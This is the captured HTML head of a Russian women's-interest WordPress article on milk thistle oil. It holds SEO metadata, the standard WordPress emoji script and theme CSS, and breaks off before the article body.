

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sabyna.ru/maslo-rastoropshi-primenenie-otzyvy-protivopokazaniya.html
body_size: 48902
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
			<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Масло расторопши применение, отзывы , противопоказания - Сабина - женский сайт обо всем</title>
	<meta name="description" content="Масло расторопши получают из растения с таким же названием – расторопша или же чертополох – более известное в народе название. Это растение очень давно и" />
	<link rel="canonical" href="https://sabyna.ru/maslo-rastoropshi-primenenie-otzyvy-protivopokazaniya.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Масло расторопши применение, отзывы , противопоказания - Сабина - женский сайт обо всем" />
	<meta property="og:description" content="Масло расторопши получают из растения с таким же названием – расторопша или же чертополох – более известное в народе название. Это растение очень давно и" />
	<meta property="og:url" content="https://sabyna.ru/maslo-rastoropshi-primenenie-otzyvy-protivopokazaniya.html" />
	<meta property="og:site_name" content="Сабина - женский сайт обо всем" />
	<meta property="article:published_time" content="2019-11-08T02:11:34+00:00" />
	<meta property="og:image" content="https://sabyna.ru/wp-content/uploads/2019/11/97e58f590092bc13f00c361e318136f6.jpg" />
	<meta property="og:image:width" content="712" />
	<meta property="og:image:height" content="528" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Сабина" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Сабина" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sabyna.ru/maslo-rastoropshi-primenenie-otzyvy-protivopokazaniya.html#article","isPartOf":{"@id":"https://sabyna.ru/maslo-rastoropshi-primenenie-otzyvy-protivopokazaniya.html"},"author":{"name":"Сабина","@id":"https://sabyna.ru/#/schema/person/5ddc0a6285167203b7c7039c0a8700a0"},"headline":"Масло расторопши применение, отзывы , противопоказания","datePublished":"2019-11-08T02:11:34+00:00","dateModified":"2019-11-08T02:11:34+00:00","mainEntityOfPage":{"@id":"https://sabyna.ru/maslo-rastoropshi-primenenie-otzyvy-protivopokazaniya.html"},"wordCount":1390,"publisher":{"@id":"https://sabyna.ru/#organization"},"image":{"@id":"https://sabyna.ru/maslo-rastoropshi-primenenie-otzyvy-protivopokazaniya.html#primaryimage"},"thumbnailUrl":"https://sabyna.ru/wp-content/uploads/2019/11/97e58f590092bc13f00c361e318136f6.jpg","articleSection":["Здоровье"],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://sabyna.ru/maslo-rastoropshi-primenenie-otzyvy-protivopokazaniya.html","url":"https://sabyna.ru/maslo-rastoropshi-primenenie-otzyvy-protivopokazaniya.html","name":"Масло расторопши применение, отзывы , противопоказания - Сабина - женский сайт обо всем","isPartOf":{"@id":"https://sabyna.ru/#website"},"primaryImageOfPage":{"@id":"https://sabyna.ru/maslo-rastoropshi-primenenie-otzyvy-protivopokazaniya.html#primaryimage"},"image":{"@id":"https://sabyna.ru/maslo-rastoropshi-primenenie-otzyvy-protivopokazaniya.html#primaryimage"},"thumbnailUrl":"https://sabyna.ru/wp-content/uploads/2019/11/97e58f590092bc13f00c361e318136f6.jpg","datePublished":"2019-11-08T02:11:34+00:00","dateModified":"2019-11-08T02:11:34+00:00","description":"Масло расторопши получают из растения с таким же названием – расторопша или же чертополох – более известное в народе название. Это растение очень давно и","breadcrumb":{"@id":"https://sabyna.ru/maslo-rastoropshi-primenenie-otzyvy-protivopokazaniya.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sabyna.ru/maslo-rastoropshi-primenenie-otzyvy-protivopokazaniya.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sabyna.ru/maslo-rastoropshi-primenenie-otzyvy-protivopokazaniya.html#primaryimage","url":"https://sabyna.ru/wp-content/uploads/2019/11/97e58f590092bc13f00c361e318136f6.jpg","contentUrl":"https://sabyna.ru/wp-content/uploads/2019/11/97e58f590092bc13f00c361e318136f6.jpg","width":712,"height":528},{"@type":"BreadcrumbList","@id":"https://sabyna.ru/maslo-rastoropshi-primenenie-otzyvy-protivopokazaniya.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sabyna.ru/"},{"@type":"ListItem","position":2,"name":"Масло расторопши применение, отзывы , противопоказания"}]},{"@type":"WebSite","@id":"https://sabyna.ru/#website","url":"https://sabyna.ru/","name":"Сабина - женский сайт обо всем","description":"ЧТО ИНТЕРЕСУЕТ СОВРЕМЕННУЮ ЛЕДИ","publisher":{"@id":"https://sabyna.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sabyna.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://sabyna.ru/#organization","name":"Сабина - женский сайт обо всем","url":"https://sabyna.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sabyna.ru/#/schema/logo/image/","url":"https://sabyna.ru/wp-content/uploads/2019/11/sabyna_header2.png","contentUrl":"https://sabyna.ru/wp-content/uploads/2019/11/sabyna_header2.png","width":137,"height":150,"caption":"Сабина - женский сайт обо всем"},"image":{"@id":"https://sabyna.ru/#/schema/logo/image/"}},{"@type":"Person","@id":"https://sabyna.ru/#/schema/person/5ddc0a6285167203b7c7039c0a8700a0","name":"Сабина","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sabyna.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cbc4c5829ca103f23a20b31dbf953d05?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/cbc4c5829ca103f23a20b31dbf953d05?s=96&d=mm&r=g","caption":"Сабина"},"url":"https://sabyna.ru/author/admin-sabyna"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Сабина - женский сайт обо всем &raquo; Лента" href="https://sabyna.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Сабина - женский сайт обо всем &raquo; Лента комментариев" href="https://sabyna.ru/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sabyna.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://sabyna.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://sabyna.ru/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://sabyna.ru/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://sabyna.ru/wp-includes/css/dashicons.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://sabyna.ru/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://sabyna.ru/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://sabyna.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
</style>
<link rel='stylesheet' id='colormag_style-css' href='https://sabyna.ru/wp-content/themes/colormag/style.css?ver=2.1.4' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle,.fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,.main-navigation ul li.focus > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a,.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-small-navigation li a:hover,.site-header .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,#masthead .main-small-navigation li:hover > a,#masthead .main-small-navigation li.current-page-ancestor > a,#masthead .main-small-navigation li.current-menu-ancestor > a,#masthead .main-small-navigation li.current-page-item > a,#masthead .main-small-navigation li.current-menu-item > a,.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item > a,.promo-button-area a:hover,#content .wp-pagenavi .current,#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span,.comments-area .comment-author-link span,#secondary .widget-title span,.footer-widgets-area .widget-title span,.colormag-footer--classic .footer-widgets-area .widget-title span::before,.advertisement_above_footer .widget-title span,#content .post .article-content .above-entry-meta .cat-links a,.page-header .page-title span,.entry-meta .post-format i,.more-link,.no-post-thumbnail,.widget_featured_slider .slide-content .above-entry-meta .cat-links a,.widget_highlighted_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .widget-title span,.widget_slider_area .widget-title span,.widget_beside_slider .widget-title span,.wp-block-quote,.wp-block-quote.is-style-large,.wp-block-quote.has-text-align-right{background-color:#3e020e;}#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,#masthead.colormag-header-clean .social-links li:hover i.fa,#masthead.colormag-header-classic .social-links li:hover i.fa,#masthead.colormag-header-clean .breaking-news .newsticker a:hover,#masthead.colormag-header-classic .breaking-news .newsticker a:hover,#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random,.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa,#masthead .main-small-navigation li:hover > .sub-toggle i,.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa,#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa,.pagination a span:hover,#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover,.comment .comment-reply-link:hover,.nav-next a,.nav-previous a,.footer-widgets-area a:hover,a#scroll-up i,#content .post .article-content .entry-title a:hover,.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover,.search .entry-title a:hover,.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.entry-meta .tag-links a:hover,.single #content .tags a:hover,.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,.post.post-box .entry-title a:hover,.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .entry-title a:hover,.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .entry-title a:hover,.widget_featured_posts .article-content .entry-title a:hover,.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#3e020e;}#site-navigation{border-top-color:#3e020e;}#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,#masthead.colormag-header-classic #site-navigation .menu-toggle,#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul > li:hover > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul li.focus 